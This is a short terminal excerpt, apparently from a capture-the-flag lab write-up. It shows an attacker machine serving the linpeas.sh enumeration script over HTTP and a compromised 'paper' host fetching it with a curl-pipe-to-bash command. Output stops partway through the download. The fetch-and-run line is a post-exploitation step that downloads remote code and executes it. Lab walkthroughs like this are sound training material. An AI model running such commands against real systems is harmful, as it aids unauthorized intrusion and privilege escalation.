 → www ls
Permissions Size User Date Modified Name
.rw-r--r-- 776k john 24 Apr 13:59 linpeas.sh
→ www sudo python3 -m http.server 80
[sudo] password for john:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.143 - - [27/Apr/2022 16:05:24] "GET /linpeas.sh HTTP/1.1" 200 -
[dwight@paper shm]$ curl http://10.10.14.9/linpeas.sh | bash
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 757k 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0